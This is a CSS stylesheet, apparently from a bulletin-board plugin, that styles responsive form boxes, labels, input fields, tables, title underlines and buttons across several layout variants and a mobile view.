.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>label>input[type="radio"]{
	min-width:18px;min-height:18px;	
}
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>div>div>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>p>input[type="text"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="password"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="datetime"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="datetime-local"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="date"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="month"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="color"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="time"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="week"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="number"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="email"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="url"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="search"],
.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content>input[type="tel"]{
	display:inline-block;padding: 5px 8px 6px;margin:0;*padding:5px 5px 6px 8px !important;font-size:14px;line-height:20px;vertical-align: middle;height:39px !important;*height:34px !important;border: 1px solid #ccc;-webkit-border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;border-radius:3px;background-color:#FFF;color:#6A6A6A !important;	
}

.mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content label{
	font-size:14px !important;
}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .mb-responsive-box .mb-responsive-box-label{
	border-right: 1px solid #EFEFEF !important;
	background-color: #FBFBFB !important;
}
.mb-board .mb-user-title{text-align:center;font-size:21px !important;padding:0 0 32px !important;font-weight:600;color:#393939}
.mb-board .mb-user-title span{position:relative;text-align:center;}
.mb-board .mb-user-title span:before{position: absolute;border-top: 2px solid #555;content:"";width: 34px;left: calc(50% - 17px);bottom: -10px;}
.mb-mobile .mb-board .mb-user-title{font-size:19px !important;padding:0 0 24px !important;}

.mb-board .mb-layout-responsive-box .main-style1 .table{}
.mb-board .mb-layout-responsive-box .main-style1 .table tr td{padding:0 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .table{}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:140px}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box1 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table{border-top:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table tr td{border-bottom:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:21px 3px 5px 7px !important;vertical-align:top !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:17px 5px 17px 13px !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table{border-top:none !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table tr td{border-bottom:none !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:20px 3px 5px 7px !important;vertical-align:top !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:17px 5px 17px 13px !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .mb-user-title{}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .mb-user-title{}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .btn-box-center {padding:0px 4px 0 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .btn-box-center .btn-default{width:100%;}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table{border-top:1px solid #F6F6F6 !important;}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table tr td{border-bottom:none !important;}
.mb-board .mb-layout-responsive-box .main-style1 .btn-box-center .btn-default{height:38px !important;min-width:200px !important;font-size:14px !important;margin-top:20px !important;padding: 5px 10px 5px !important;}

.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .mb-responsive-box>div{
    display: block !important;
}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{
	display: block !important;
	width: 100%;
	padding:10px 5px 5px !important;
	float: none !important;
	border-right: none !important;
	background: none !important;
}
.mb-board .mb-layout-responsive-box.mb-layout-responsive-box4 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{
	display: block !important;
	width: 100%;
	padding:0px 4px 14px !important;
	line-height:1.4;
	float: none !important;
	border-bottom:1px solid #F6F6F6;
}

/* mobile style */
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-label{
	width: 25%;
	min-width:80px !important;
	padding:5px 3px 5px 10px !important;
	line-height:1.2 !important;
}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box .mb-responsive-box-content{
	width: 75%;
	padding:10px 0px 10px 10px !important;
}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:13px 2px 6px 5px !important;vertical-align:top !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-label{min-width:120px;padding:15px 2px 8px 5px !important;vertical-align:top !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box2 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:13px 5px 13px 5px !important;}
.mb-mobile .mb-board .mb-layout-responsive-box.mb-layout-responsive-box3 .main-style1 .table .mb-responsive-box .mb-responsive-box-content{padding:15px 5px 15px 5px !important;}

.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .mb-responsive-box>div{
	min-height:50px;
}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .btn-box-center{padding:5px 5px 0;}
.mb-mobile .mb-board .mb-layout-responsive-box .main-style1 .btn-box-center .btn-default{width:100%;}